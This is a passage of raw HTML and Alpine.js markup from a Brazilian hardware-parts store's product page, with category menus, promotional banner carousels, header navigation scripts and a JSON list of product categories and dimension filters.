                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1056'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1056'], clickable: true, }, }); }); " x-ref="categorybanner1056" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/HRpfe5aOx9PCcfL1EgXGDhYXpOUT394xtIsYerUv.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Decoração e funcionalidade </p> <p class="uppercase font-black text-3xl md:text-5xl"> Ferragens para artesanato </p> <p class="mb-2 md:mb-4"> Utilizados na montagem e acabamento de peças de artesanato. Cabides, pés para porta joias, dobradiças e cadeados, compõem esse vasto grupo. </p>  <a href="https://completa.com.br/produtos/ferragens-para-artesanato" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja mais! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1056" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1079)"
                x-on:mouseleave="leaveCategory(1079)"
            >
                <a
                    href="https://completa.com.br/produtos/lixa-sg-012-669"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/Ue2Fhz2gsAc3bCOvLfy1lOBfatZl3vAw2pryemil.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    LIXA
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1079" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1079'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1079'], clickable: true, }, }); }); " x-ref="categorybanner1079" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1079" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1143)"
                x-on:mouseleave="leaveCategory(1143)"
            >
                <a
                    href="https://completa.com.br/produtos/suportes"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    SUPORTES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1143" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1143'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1143'], clickable: true, }, }); }); " x-ref="categorybanner1143" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1143" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
            </ul>
</div>

<script>
    function categoryListData() {
        return {
            displayedCategory: -1,

            hoverCategory (id) {
                this.displayedCategory = id;
                this.$refs[id].classList.remove('hidden');
                this.$dispatch('defaultbannerstatus', false);
            },

            leaveCategory (id) {
                this.displayedCategory = -1;
                this.$refs[id].classList.add('hidden');
                this.$dispatch('defaultbannerstatus', true);
            },
        };
    }
</script> <div x-show="show" class="bg-gray-50 shadow subCategoriesDesktop base"> <div class="flex flex-wrap overflow-hidden w-full h-full"> <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner0'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination0'], clickable: true, }, }); }); " x-ref="categorybanner0" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination0" class="swiper-pagination"></div> </div>  </div> </div> </span> </div>                </div>

            </div>
        </div>

        <div
            class="w-full flex-grow sm:flex sm:items-center sm:w-auto mr-4"
            x-bind:class="openNavbar ? 'block pl-8': 'hidden'"
        >
            <div class="sm:flex-grow">
                <a href="https://completa.com.br" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    HOME
                </a>

                <a href="https://completa.com.br/sobre" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    EMPRESA
                </a>

                <a href="https://completa.com.br/blog" target="_blank" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 mr-8">
                    BLOG
                </a>

                <span x-on:mouseover="toggleContactSubmenu(true)" x-on:mouseleave="toggleContactSubmenu(false)">
                    <a href="https://completa.com.br/fale-conosco" class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900">
                        CONTATO
                    </a>

                    <i class="fas mt-1 mr-1" x-bind:class="activeContactSubmenu ? 'fa-chevron-left': 'fa-chevron-right'"></i>

                    <a
                        x-show="activeContactSubmenu"
                        x-transition
                        href="javascript:void(0)"
                        class="no-underline block mt-4 sm:inline-block sm:mt-0 text-gray-700 text-sm hover:text-gray-900 navbar-item mr-8"
                        @click="$dispatch('set-sales-rep', true)"
                        x-on:keydown.esc="$dispatch('set-sales-rep', false)"
                    >
                        <span>REPRESENTANTE</span>
                    </a>
                </span>
            </div>
            <div class="hidden sm:block">
                <div class="sm:flex-grow">
                    <a
                        href="https://completa.com.br/catalogo-de-produtos?t=1768902096"
                        class="no-underline block mt-4 sm:inline-block text-sm sm:mt-0 mr-6 text-gray-700 hover:text-gray-900"
                        @click="downloadCatalog"
                    >
                        DOWNLOAD CATÁLOGO
                    </a>

                    <a href="https://www.facebook.com/completabr" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest mr-6">
                        <i class="fab fa-lg fa-facebook-f"></i>
                    </a>

                    <a href="https://www.instagram.com/completabr" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest mr-6">
                        <i class="fab fa-lg fa-instagram"></i>
                    </a>

                    <a href="https://www.linkedin.com/company/2488695/" target="_blank" class="font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-grey-darker hover:text-blue-darkest">
                        <i class="fab fa-lg fa-linkedin-in"></i>
                    </a>
                </div>
            </div>
        </div>
    </nav>
</header>

<style>
    .m-w-17px {
        max-width: 17px;
    }
</style>

<script>
    function headerData() {
        return {
            openCategories: false,
            openLogin: false,
            openNavbar: false,
            openSearchMobile: false,
            showItens: false,
            activeContactSubmenu: false,
            selectedUfFormatted: localStorage.getItem('clientSelectedUf') || '--',

            init () {
                let originalOffsetTop = 50;
                let searchBar = this.$refs['search-bar'];

                window.addEventListener('scroll',
                    _throttle(() => {
                        if (window.scrollY >= originalOffsetTop && window.innerWidth >= 1024 ) {
                            searchBar.classList.remove('relative');
                            searchBar.classList.add('is-fixed-top');
                        } else {
                            searchBar.classList.add('relative');
                            searchBar.classList.remove('is-fixed-top');
                        }
                    }, 150)
                );
            },

            toggleCategories () {
                this.openCategories = ! this.openCategories;
            },

            toggleLogin () {
                this.openLogin = ! this.openLogin;
            },

            toggleNavbar () {
                this.openNavbar = !this.openNavbar;
            },

            toggleSearchMobile () {
                this.openSearchMobile = !this.openSearchMobile;
            },

            toggleContactSubmenu (show) {
                this.activeContactSubmenu = show;
            },

            closeMenu () {
                this.openCategories = false;
                this.openLogin = false;
            },

            ...downloadcatalogdata(),
        }
    }
</script>
    
          <div class="container mx-auto"> <section class="products"> <div class="flex"> <div class="w-full md:w-1/3 hidden sm:block pr-6">  <div class="flex"> <div class="w-full"> <ul class="p-4"> <li class="inline text-gray-600 text-sm"> <a href="https://completa.com.br" class="hover:underline">Home <i class="fas fa-chevron-right ml-2 text-sm"></i></a> </li>    <li class="inline pl-2 text-gray-600 text-sm"> <a href="https://completa.com.br/produtos" class="underline">Produtos</a> </li>   </ul> </div> </div>  <div class="flex"> <div class="w-full"> <section x-title="productFilter" x-data="{ categories: {&quot;0&quot;:{&quot;id&quot;:5,&quot;title&quot;:&quot;ACESS\u00d3RIOS PARA M\u00d3VEIS&quot;,&quot;sap_id&quot;:&quot;SG-001&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;acessorios-para-moveis&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/acessorios-para-moveis&quot;},&quot;1&quot;:{&quot;id&quot;:30,&quot;title&quot;:&quot;ACESS\u00d3RIOS PARA VIDRO&quot;,&quot;sap_id&quot;:&quot;SG-010&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;acessorios-para-vidro&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/acessorios-para-vidro&quot;},&quot;2&quot;:{&quot;id&quot;:1124,&quot;title&quot;:&quot;CAL\u00c7O PARA TELHA&quot;,&quot;sap_id&quot;:&quot;SG-021&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;calco-para-telha&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/calco-para-telha&quot;},&quot;3&quot;:{&quot;id&quot;:1080,&quot;title&quot;:&quot;COLAS&quot;,&quot;sap_id&quot;:&quot;SG-013&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;colas&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/colas&quot;},&quot;4&quot;:{&quot;id&quot;:1061,&quot;title&quot;:&quot;EPI&#039;S&quot;,&quot;sap_id&quot;:&quot;SG-019&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;epis&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/epis&quot;},&quot;5&quot;:{&quot;id&quot;:1133,&quot;title&quot;:&quot;ESPUMA VEDA\u00c7\u00c3O AR CONDICIONADO&quot;,&quot;sap_id&quot;:&quot;SG-022&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;espuma-vedacao-ar-condicionado&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/espuma-vedacao-ar-condicionado&quot;},&quot;7&quot;:{&quot;id&quot;:1056,&quot;title&quot;:&quot;FERRAGENS PARA ARTESANATO&quot;,&quot;sap_id&quot;:&quot;SG-018&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens-para-artesanato&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens-para-artesanato&quot;},&quot;8&quot;:{&quot;id&quot;:261,&quot;title&quot;:&quot;FERRAMENTAS&quot;,&quot;sap_id&quot;:&quot;SG-008&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferramentas&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferramentas&quot;},&quot;9&quot;:{&quot;id&quot;:1079,&quot;title&quot;:&quot;LIXA&quot;,&quot;sap_id&quot;:&quot;SG-012&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;lixa-sg-012-669&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/lixa-sg-012-669&quot;},&quot;10&quot;:{&quot;id&quot;:69,&quot;title&quot;:&quot;MAN\u00cdPULOS E NIVELADORES&quot;,&quot;sap_id&quot;:&quot;SG-005&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;manipulos-e-niveladores&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/manipulos-e-niveladores&quot;},&quot;11&quot;:{&quot;id&quot;:933,&quot;title&quot;:&quot;MATERIAIS EL\u00c9TRICOS&quot;,&quot;sap_id&quot;:&quot;SG-011&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;materiais-eletricos&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/materiais-eletricos&quot;},&quot;12&quot;:{&quot;id&quot;:965,&quot;title&quot;:&quot;MATERIAIS HIDR\u00c1ULICOS&quot;,&quot;sap_id&quot;:&quot;SG-015&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;materiais-hidraulicos&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/materiais-hidraulicos&quot;},&quot;13&quot;:{&quot;id&quot;:8,&quot;title&quot;:&quot;PARAFUSOS E FIXADORES&quot;,&quot;sap_id&quot;:&quot;SG-006&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;parafusos-e-fixadores&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/parafusos-e-fixadores&quot;},&quot;14&quot;:{&quot;id&quot;:50,&quot;title&quot;:&quot;P\u00c9S E PONTEIRAS&quot;,&quot;sap_id&quot;:&quot;SG-002&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;pes-e-ponteiras&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/pes-e-ponteiras&quot;},&quot;15&quot;:{&quot;id&quot;:41,&quot;title&quot;:&quot;PUXADORES&quot;,&quot;sap_id&quot;:&quot;SG-003&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;puxadores&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/puxadores&quot;},&quot;16&quot;:{&quot;id&quot;:37,&quot;title&quot;:&quot;RODAS E ROD\u00cdZIOS&quot;,&quot;sap_id&quot;:&quot;SG-004&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;rodas-e-rodizios&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/rodas-e-rodizios&quot;},&quot;17&quot;:{&quot;id&quot;:1143,&quot;title&quot;:&quot;SUPORTES&quot;,&quot;sap_id&quot;:&quot;SG-017&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;suportes&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/suportes&quot;},&quot;18&quot;:{&quot;id&quot;:43,&quot;title&quot;:&quot;UTILIDADES&quot;,&quot;sap_id&quot;:&quot;SG-009&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;utilidades&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/utilidades&quot;}}, flags: {}, flagsFiltered: {}, features: [{&quot;Dimens\u00e3o&quot;:[{&quot;id&quot;:2,&quot;value&quot;:&quot;1X1 1\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:7,&quot;value&quot;:&quot;1 3\/4X1 5\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-7&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:9,&quot;value&quot;:&quot;11X16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-9&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:11,&quot;value&quot;:&quot;3\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-11&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:14,&quot;value&quot;:&quot;1\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-14&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:19,&quot;value&quot;:&quot;3\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-19&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:23,&quot;value&quot;:&quot;1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-23&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:28,&quot;value&quot;:&quot;1 1\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-28&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:31,&quot;value&quot;:&quot;2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-31&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:33,&quot;value&quot;:&quot;08MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-33&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:35,&quot;value&quot;:&quot;13MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-35&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:37,&quot;value&quot;:&quot;20MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-37&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:39,&quot;value&quot;:&quot;1\/2X1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-39&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:46,&quot;value&quot;:&quot;25MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-46&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:50,&quot;value&quot;:&quot;7\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-50&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:53,&quot;value&quot;:&quot;30MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-53&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:55,&quot;value&quot;:&quot;3\/4X1 1\/16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-55&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:59,&quot;value&quot;:&quot;MINI&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-59&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:62,&quot;value&quot;:&quot;1\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-62&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:64,&quot;value&quot;:&quot;5\/16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-64&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:70,&quot;value&quot;:&quot;3\/16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-70&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:76,&quot;value&quot;:&quot;20X20  1\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-76&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:79,&quot;value&quot;:&quot;1\/4X20MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-79&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:81,&quot;value&quot;:&quot;5\/16X3\/4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-81&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:84,&quot;value&quot;:&quot;05MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-84&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:87,&quot;value&quot;:&quot;06MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-87&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:90,&quot;value&quot;:&quot;10MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-90&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:99,&quot;value&quot;:&quot;3\/8X25MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-99&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:105,&quot;value&quot;:&quot;1 1\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-105&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:111,&quot;value&quot;:&quot;10X15X255 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-111&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:113,&quot;value&quot;:&quot;400MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-113&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:115,&quot;value&quot;:&quot;450MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-115&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:117,&quot;value&quot;:&quot;500MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-117&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:119,&quot;value&quot;:&quot;550MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-119&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:121,&quot;value&quot;:&quot;350MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-121&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:125,&quot;value&quot;:&quot;300MM &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-125&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:128,&quot;value&quot;:&quot;250MM 